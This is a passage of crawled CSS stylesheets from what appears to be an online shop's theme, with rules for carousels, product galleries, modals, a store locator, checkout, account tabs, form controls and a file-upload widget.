  .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button {
    width: 100px;
  }
  
  @media screen and (max-width: 640px) {
    .hover .show-on-hover button {
      opacity: 1 !important;
    }
    .hover {
      background: rgba(254, 251, 247, 0.65);
      -webkit-border-radius: 10px;
              border-radius: 10px;
    }
    .owl-carousel.owl-theme .owl-dots {
      margin-top: 0 !important;
    }
    .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav {
      display: none;
    }
    .image-carousel-with-nav .owl-dots, .image-carousel .owl-dots {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
    }
    .image-carousel-with-nav .owl-dots button, .image-carousel .owl-dots button {
      width: 100% !important;
    }
  }
  .breadcrumbs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 15.9px;
  }
  .breadcrumbs li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .breadcrumbs li a.breadcrumbs-current {
    color: #0C569A;
  }
  .breadcrumbs li.breadcrumbs-current a {
    color: #0C569A;
  }
  .breadcrumbs li:not(:first-child) a:before {
    content: "\ea69";
    margin-right: 15.5px;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .product-gallery .owl-carousel .owl-video-wrapper,
  .product-gallery .owl-carousel .owl-video-wrapper iframe {
    width: 100%;
    max-height: 393px;
  }
  .product-gallery img.item-video-play-button {
      width: 80px !important;
      position: absolute;
      left: 0;
      right: 0;
      top: 45%;
      margin-left: auto;
      margin-right: auto;
      max-width: 50%;
      /* Need a specific value to work */
  }
  .product-gallery #sync1 .item,
  .product-gallery #sync1b .item {
      color: #FFF;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      text-align: center;
      min-height: 493px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
  }
  .product-gallery #sync1 {      
      border:1px solid #dedede;
	  border-radius: 4px;
  }

  @media screen and (max-width: 640px) {
    .product-gallery #sync1 .item,
    .product-gallery #sync1b .item {
      min-height: 292px;
      padding: 20px;
    }
  }
  .product-gallery #sync2.owl-theme .owl-nav,
  .product-gallery #sync2b.owl-theme .owl-nav {
    margin-top: 0px;
  }
  .product-gallery #sync2.owl-theme .owl-nav .owl-prev,
  .product-gallery #sync2b.owl-theme .owl-nav .owl-prev {
    position: absolute;
    top: 35%;
    margin-left: -20px;
    display: block !important;
    border: 0px solid black;
  }
  .product-gallery #sync2.owl-theme .owl-nav .owl-next,
  .product-gallery #sync2b.owl-theme .owl-nav .owl-next {
    position: absolute;
    top: 35%;
    right: -25px;
    display: block !important;
    border: 0px solid black;
  }
  .product-gallery #sync2.owl-theme .owl-nav [class*=owl-]:hover,
  .product-gallery #sync2b.owl-theme .owl-nav [class*=owl-]:hover {
    background-color: transparent;
    color: #030607;
  }
  .product-gallery #sync2 .item,
  .product-gallery #sync2b .item {
    background: #ffffff;
    padding: 14px 11px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-border-radius: 3px;
            border-radius: 3px;
    text-align: center;
    cursor: pointer;
    -webkit-border-radius: 3.87387px;
            border-radius: 3.87387px;
    border: 1px solid transparent;
    height: 80px;
    overflow: hidden;
  }
  .product-gallery #sync2 .item h1,
  .product-gallery #sync2b .item h1 {
    font-size: 18px;
  }
  .product-gallery #sync2 .item img ,
  .product-gallery #sync2b .item img {
    width: auto;
  }
  .product-gallery #sync2 .current .item,
  .product-gallery #sync2b .current .item {
    border: 1px solid #212121;
  }
  .product-gallery #sync2.owl-carousel img.item-video-play-button,
  .product-gallery #sync2b.owl-carousel img.item-video-play-button {
      width: 30px !important;
      position: absolute;
      top: 35%;
               
      margin-left: auto;
      margin-right: auto;
      max-width: 50%;
      /* Need a specific value to work */
      max-width: none;
  }
  .product-gallery .owl-theme .owl-nav {
    /*default owl-theme theme reset .disabled:hover links */
  }
  .product-gallery .owl-theme .owl-nav [class*=owl-] {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .product-gallery .owl-theme .owl-nav [class*=owl-].disabled:hover {
    background-color: #D6D6D6;
  }
  .product-gallery #sync1.owl-theme {
    position: relative;
  }
  .product-gallery #sync1.owl-theme .owl-next,
  .product-gallery #sync1.owl-theme .owl-prev {
    width: 22px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
  }
  .product-gallery #sync1.owl-theme .owl-prev {
    left: 10px;
  }
  .product-gallery #sync1.owl-theme .owl-next {
    right: 10px;
  }
  
  .quantity input[type=number]::-webkit-inner-spin-button,
  .quantity input[type=number]::-webkit-outer-spin-button {
    display: none;
  }
  
  #sync1 .owl-item a {
    width: 100%;
  }
  
  #sync1b .owl-item img {
    max-height: 50vh;
    -o-object-fit: contain;
    object-fit: contain;
    margin: 0 auto;
  }

  .owl-carousel .owl-item img {  
	border-radius:5px;
  }
  
  .modal-product.custom-modal {
    padding: 30px;
    background-color: rgba(0, 0, 0, 0.5);
  }
  
  .webtoon-carousel {
    position: relative;
  }
  .webtoon-carousel .owl-nav {
    position: absolute;
    bottom: 35px;
    left: 0;
    right: 0;
    width: 20% !important;
    margin-top: 0 !important;
    margin: auto;
  }
  .webtoon-carousel .owl-nav button.owl-prev {
    left: -5%;
    position: absolute;
  }
  .webtoon-carousel .owl-nav button.owl-next {
    right: -5%;
    position: absolute;
  }
  .webtoon-carousel .owl-dots {
    padding-top: 60px;
  }
  .webtoon-carousel .owl-dots .owl-dot.active span {
    background-color: #0C569A !important;
    color: #ffffff !important;
    border: 0;
  }
  .webtoon-carousel .owl-dots .owl-dot span {
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    margin-left: 15px !important;
    margin-right: 15px !important;
    width: 32px !important;
    height: 32px !important;
    -webkit-border-radius: 0 !important;
            border-radius: 0 !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
    background-color: #ffffff !important;
    border: 1px solid #212121;
  }
  @media screen and (max-width: 820px) {
    .webtoon-carousel .owl-nav {
      width: 30% !important;
    }
  }
  @media screen and (max-width: 640px) {
    .webtoon-carousel .owl-dots {
      padding-top: 32px;
    }
    .webtoon-carousel .owl-dots .owl-dot span {
      margin-left: 5px !important;
      margin-right: 5px !important;
    }
    .webtoon-carousel .owl-nav {
      width: 95% !important;
    }
  }
  
  .webtoon-carousel-with-nav .owl-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .webtoon-carousel-with-nav .owl-nav button {
    margin: 0 !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    gap: 30px;
  }
  .webtoon-carousel-with-nav .owl-nav button:hover {
    background-color: transparent !important;
    color: #000000 !important;
  }
  .webtoon-carousel-with-nav .owl-nav button span {
    font-weight: 500;
  }
  
  .accordion ul ol,
  .accordion ul ul {
    padding-left: 1em;
  }
  
  .scrollNav li a {
    display: inline-block;
    width: 100%;
    padding: 12px 15px;
    -webkit-border-radius: 50px;
            border-radius: 50px;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    line-height: 1em;
  }
  .scrollNav li a.current {
    background-color: #0C569A;
    color: #fff;
  }
  
  .you-may-also-like-carousel.owl-theme > .owl-nav,
  .recommended-for-you-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 28%;
    right: 2%;
    left: 2%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav,
    .recommended-for-you-carousel.owl-theme > .owl-nav {
      right: -5px;
      left: -5px;
      top: 30%;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 42px;
    width: 42px;
    margin: 0px;
    font-size: 21px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav > button,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button {
      height: 32.85px;
      width: 32.85px;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-next, .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-prev,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-next,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-prev {
    padding: 10px !important;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-next, .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-prev,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-next,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-prev {
      padding: 6px !important;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button:hover,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button.disabled,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  .you-may-also-like-carousel a:hover span,
  .you-may-also-like-carousel a:hover p,
  .recommended-for-you-carousel a:hover span,
  .recommended-for-you-carousel a:hover p {
    color: #000000;
  }
  
  .modal-signin,
  .modal-coupons,
  .modal-filters,
  .modal {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 99;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-signin.active,
  .modal-coupons.active,
  .modal-filters.active,
  .modal.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
    padding-top: 130px;
  }
  @media screen and (max-width: 1110px) {
    .modal-signin.active,
    .modal-coupons.active,
    .modal-filters.active,
    .modal.active {
      padding-top: 105px;
    }
  }
  @media screen and (max-width: 640px) {
    .modal-signin.active,
    .modal-coupons.active,
    .modal-filters.active,
    .modal.active {
      padding-top: 0px;
    }
  }
  
  .modal-search {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 99;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-search.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
    padding-top: 0;
  }
  
  .open-coupons {
    cursor: pointer;
  }
  
  .modal-promo {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 30px 0px;
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: -999;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-promo.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
  }
  .custom-modal {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      padding: 30px 0px;
      -webkit-transition: opacity 0.5s ease;
      -o-transition: opacity 0.5s ease;
      transition: opacity 0.5s ease;
      opacity: 0;
      height: 0;
      overflow: hidden;
      position: fixed;
      z-index: 99;
      left: 0;
      top: 0;
      width: 100%;
      overflow: auto;
      background-color: rgb(0, 0, 0);
      background-color: rgba(0, 0, 0, 0.4);
      -webkit-backdrop-filter: blur(5px);
              backdrop-filter: blur(5px);
    }
    .custom-modal.active {
      -webkit-transition: opacity 0.5s ease;
      -o-transition: opacity 0.5s ease;
      transition: opacity 0.5s ease;
      opacity: 1;
      height: 100%;
    }
  .store-locator {
    /* Marker tweaks */
  }
  .store-locator .sidebar {
    position: absolute;
    width: 34.974%;
    height: 100%;
    top: 0;
    right: 0;
    overflow: hidden;
  }
  .store-locator .map {
    position: absolute;
    right: 36.12%;
    width: 63.88%;
    top: 0;
    bottom: 0;
  }
  .store-locator a {
    color: #404040;
    text-decoration: none;
  }
  .store-locator a:hover {
    color: #101010;
  }
  .store-locator .listings {
    height: 100%;
    overflow: auto;
    padding-right: 12px;
  }
  .store-locator .listings .item {
    display: block;
    border-bottom: 1px solid rgba(3, 6, 7, 0.5);
    padding: 12px 0px;
  }
  .store-locator .listings .item:first-child {
    padding-top: 0px;
  }
  .store-locator .listings .item:last-child {
    border-bottom: none;
  }
  .store-locator .listings .item .itemInner {
    border: 1px solid #637A87;
    padding: 20px;
  }
  .store-locator .listings .item .itemInner .title {
    font-weight: 500;
  }
  .store-locator .listings .item .itemInner.active {
    background: #F9F8F7;
    border-color: #F9F8F7;
  }
  .store-locator ::-webkit-scrollbar {
    width: 5px;
    height: 3px;
    border-left: 0;
    background: transparent;
  }
  .store-locator ::-webkit-scrollbar-track {
    background: none;
    background: transparent;
  }
  .store-locator ::-webkit-scrollbar-thumb {
    background: #637A87;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    width: 5px;
    height: 40px;
  }
  .store-locator .marker {
    border: none;
    cursor: pointer;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 2.5em;
    color: rgb(238, 52, 53);
  }
  .store-locator .marker:before {
    content: "\ee69";
  }
  .store-locator .mapboxgl-popup {
    padding-bottom: 50px;
  }
  .store-locator .mapboxgl-popup-close-button {
    display: none;
  }
  .store-locator .mapboxgl-popup-content {
    padding: 0;
    width: 395px;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12);
            box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12);
    -webkit-border-radius: 0px;
            border-radius: 0px;
  }
  .store-locator .mapboxgl-popup-content .popup-content-header {
    padding: 30px 25px 24px;
  }
  .store-locator .mapboxgl-popup-content .popup-content-footer {
    padding: 20px 25px 33px;
  }
  .store-locator .mapboxgl-popup-anchor-top > .mapboxgl-popup-tip {
    border-bottom-color: #ffffff;
  }
  .store-locator .mapboxgl-ctrl-geocoder {
    min-width: 100%;
  }
  
  @media screen and (min-width: 1110px) {
    .checkout-summary .checkout-order-list {
      height: 1020px;
      overflow-y: scroll;
    }
  }
  @media screen and (min-width: 768px) {
    .checkout-summary .checkout-order-list {
      height: 800px;
      overflow-y: scroll;
    }
  }
  
  .radio-container {
    display: block;
    position: relative;
    padding-left: 40px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  @media screen and (max-width: 1110px) {
    .radio-container {
      padding-left: 40px;
    }
  }
  @media screen and (max-width: 640px) {
    .radio-container {
      padding-left: 27px;
    }
  }
  .radio-container input[type=radio] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  .radio-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 17px;
    width: 17px;
    background-color: transparent;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    border: 2px solid #545D78;
    margin-top: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  @media screen and (max-width: 640px) {
    .radio-container .checkmark {
      margin-top: 2px;
    }
  }
  .radio-container .checkmark:after {
    content: "";
    display: none;
    width: 9px;
    height: 9px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #000000;
  }
  .radio-container input:checked ~ .checkmark {
    border: 2px solid #000000 !important;
  }
  .radio-container input:checked ~ .checkmark:after {
    display: block;
  }
  
  .payment-form .radio-container {
    padding-left: 36px;
  }
  @media screen and (max-width: 1110px) {
    .payment-form .radio-container {
      padding-left: 30px;
    }
  }
  @media screen and (max-width: 640px) {
    .payment-form .radio-container {
      padding-left: 27px;
    }
  }
  
  .account {
    overflow: hidden;
    /* Tabs */
    /* custom-tabs */
  }
  .account .tabs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .account ul#tabs-nav {
    background-color: #fff;
    overflow: auto;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 33px;
    padding: 15px 0;
  }
  @media (max-width: 767px) {
    .account ul#tabs-nav {
      display: none;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav {
      border-right: 1px solid rgba(3, 6, 7, 0.15);
      width: 270px;
      gap: 10px;
      padding: 15px 50px 15px 0;
    }
  }
  @media (max-width: 767px) {
    .account.account-page #tabs-nav {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
    }
    .account.account-page .tab-content-wrap {
      display: none;
    }
  }
  .account ul#tabs-nav li {
    width: 100%;
  }
  .account ul#tabs-nav li a {
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    line-height: 1;
    width: 100%;
  }
  @media (max-width: 767px) {
    .account ul#tabs-nav li a {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav li a {
      padding: 14px 15px;
      -webkit-border-radius: 50px;
              border-radius: 50px;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav li:hover a,
    .account ul#tabs-nav li.active a {
      color: #fff;
      background-color: #0C569A;
    }
  }
  .account #tabs-nav li a {
    text-decoration: none;
  }
  .account .tab-content-wrap {
    width: 100%;
  }
  .account .tab-content {
    background-color: #fff;
    display: none;
  }
  @media (max-width: 767px) {
    .account .tab-content {
      height: 100%;
    }
  }
  .account .tab-content.active {
    display: block;
  }
  .account .accountInfo li {
    padding: 30px 0;
    border-bottom: 1px solid rgba(3, 6, 7, 0.15);
  }
  .account .accountInfo li:last-of-type {
    border-bottom: 0px solid rgba(3, 6, 7, 0.15);
  }
  .account .order-details-table {
    width: 100%;
    font-size: 14px;
    line-height: 1.6em;
    letter-spacing: -0.01em;
    table-layout: fixed;
  }
  .account .order-details-table tr td {
    vertical-align: top;
  }
  .account .order-details-table tr td + td {
    width: 60%;
  }
  .account .order-details-table tr td a {
    font-weight: bold;
    text-decoration: underline;
  }
  .account .order-details-products-table {
    font-size: 14px;
    line-height: 1.5em;
    letter-spacing: -0.01em;
  }
  @media (min-width: 1024px) {
    .account .order-details-products-table .product {
      width: 40%;
    }
    .account .order-details-products-table .price {
      width: 15%;
    }
    .account .order-details-products-table .quantity {
      width: 15%;
    }
    .account .order-details-products-table .total {
      width: 30%;
    }
  }
  .account .order-details-products-table .table-totals .totals-details {
    padding: 2.5px 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .account .order-details-products-table .table-totals .totals-details .label {
    width: 70%;
  }
  .account .order-details-products-table .table-totals .totals-details .data {
    width: 30%;
  }
  .account ul#custom-tabs-nav {
    list-style: none;
    overflow: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
  }
  .account ul#custom-tabs-nav li {
    font-weight: 500;
    padding: 12px 10px;
    width: 50%;
    text-align: center;
    /*border: 1px solid #d5d5de;
    border-bottom: none;*/
    cursor: pointer;
    border: 1px solid #000000;
    -webkit-border-radius: 50px;
            border-radius: 50px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    line-height: 1em;
  }
  @media screen and (min-width: 768px) {
    .account ul#custom-tabs-nav li {
      width: auto;
      padding: 12px 28.5px;
    }
  }
  .account ul#custom-tabs-nav li:hover,
  .account ul#custom-tabs-nav li.active {
    background-color: #0C569A;
    border: 1px solid #0C569A;
  }
  .account #custom-tabs-nav li a {
    text-decoration: none;
    color: #000;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
  }
  .account ul#custom-tabs-nav li:hover a,
  .account ul#custom-tabs-nav li.active a {
    color: #ffffff;
  }
  .account .custom-tab-content {
    margin-top: 30px;
  }
  
  .checkbox-container {
    display: block;
    position: relative;
    padding-left: 27px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  @media screen and (max-width: 1110px) {
    .checkbox-container {
      padding-left: 27px;
    }
  }
  @media screen and (max-width: 640px) {
    .checkbox-container {
      padding-left: 27px;
    }
  }
  .checkbox-container input[type=checkbox] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  .checkbox-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 15px;
    width: 15px;
    background-color: transparent;
    -webkit-border-radius: 2px;
            border-radius: 2px;
    border: 1px solid #545D78;
    margin-top: 3px;
  }
  @media screen and (max-width: 640px) {
    .checkbox-container .checkmark {
      margin-top: 2px;
    }
  }
  .checkbox-container .checkmark:after {
    content: "";
    position: absolute;
    display: none;
    left: 4px;
    top: 0;
    width: 5px;
    height: 11px;
    border: solid white;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .checkbox-container input:checked ~ .checkmark {
    background-color: #000000;
  }
  .checkbox-container input:checked ~ .checkmark:after {
    display: block;
  }
  
  .filter-block .expand > span {
    margin-left: 80px;
    font-size: 25px;
  }
  .filter-block .expand:hover {
    color: #0C569A;
  }
  .filter-block input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    pointer-events: all;
    width: 12px;
    height: 12px;
    background-color: #212121;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    cursor: pointer;
  }
  .filter-block input[type=range]::-moz-range-thumb {
    -webkit-appearance: none;
    pointer-events: all;
    width: 12px;
    height: 12px;
    background-color: #212121;
    border-radius: 50%;
    cursor: pointer;
  }
  .filter-block input[type=range] {
    -webkit-appearance: none;
    -moz-appearance: none;
         appearance: none;
    height: 2px;
    width: 180px;
    position: absolute;
    background-color: #212121;
    pointer-events: none;
  }
  .filter-block input[type=number]::-webkit-outer-spin-button,
  .filter-block input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }
  .filter-block input[type=number]:focus-visible {
    outline: none;
  }
  
  .deals-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 28%;
    right: -7%;
    left: -7%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav {
      right: -5px;
      left: -5px;
      top: 30%;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 42px;
    width: 42px;
    margin: 0px;
    font-size: 21px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav > button {
      height: 32.85px;
      width: 32.85px;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button.owl-next, .deals-carousel.owl-theme > .owl-nav > button.owl-prev {
    padding: 10px !important;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav > button.owl-next, .deals-carousel.owl-theme > .owl-nav > button.owl-prev {
      padding: 6px !important;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
  }
  .deals-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  .deals-carousel a:hover span, .deals-carousel a:hover p {
    color: #000000;
  }
  /*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/design/themes/umeken_responsive/css/umeken/umeken_products.css?v=2.0
body_size: 420
content:
.ty-product-block__img-wrapper {
    position: relative;
	-webkit-box-shadow: none;
}

.ty-label {
    position: absolute;
    right: 0;
    top: 0;
    color: white;
    list-style: none;
    z-index: 10;
}

.ty-free-delivery-label__item {
    float: left;
    height: 34px;
    background: #085DD1;
    font-size: 15px;
    font-weight: 600;
    white-space: nowrap;
    line-height: 28px;
    padding: 4px 15px 4px 15px;
    color: #fff;
}
.ty-save-label__item {
    float: left;
    height: 34px;
    background: #bb3737;
    font-size: 15px;
    font-weight: 600;
    white-space: nowrap;
    line-height: 28px;
    padding: 4px 15px 4px 15px;
    color: #fff;
}

.ty-product-recommend-list__image {
    position: relative;
}

/*add wk.cho 23.05*/
.refer span.refe_info {display:contents; color:#848484; font-size:0.85em;}
.refer_detail {color:#848484; font-size:0.85em;}
.refer_detail li { line-height:20px; word-break:break-all;}
.outlink-button { line-height:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/js/lib/jqueryuploadfile/css/uploadfile.css
body_size: 778
content:
.ajax-file-upload-statusbar {
	border: 1px solid #0ba1b5;
	margin-top: 10px;
	width: 420px;
	margin-right: 10px;
	margin: 5px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 5px 5px 5px 15px
}

.ajax-file-upload-filename {
	width: 300px;
	height: auto;
	margin: 0 5px 5px 0px;
	font-family: arial;
	font-size: 11px;
	font-weight: normal;
}

.ajax-file-upload-filesize {
	width: 50px;
	height: auto;
	margin: 0 5px 5px 0px;
	display: inline-block;
	vertical-align:middle;
}

.ajax-file-upload-progress {
	margin: 5px 10px 5px 0px;
	position: relative;
	width: 250px;
	border: 1px solid #ddd;
	padding: 1px;
	border-radius: 3px;
	display: inline-block;
	color:#FFFFFF;
}

.ajax-file-upload-bar {
	background-color: #0ba1b5;
	width: 0;
	height: 20px;
	border-radius: 3px;
	color:#FFFFFF;
}

.ajax-file-upload-percent {
	position: absolute;
	display: inline-block;
	top: 3px;
	left: 48%
}

.ajax-file-upload-red {
	-moz-box-shadow: inset 0 39px 0 -24px #e67a73;
	-webkit-box-shadow: inset 0 39px 0 -24px #e67a73;
	box-shadow: inset 0 39px 0 -24px #e67a73;
	background-color: #e4685d;
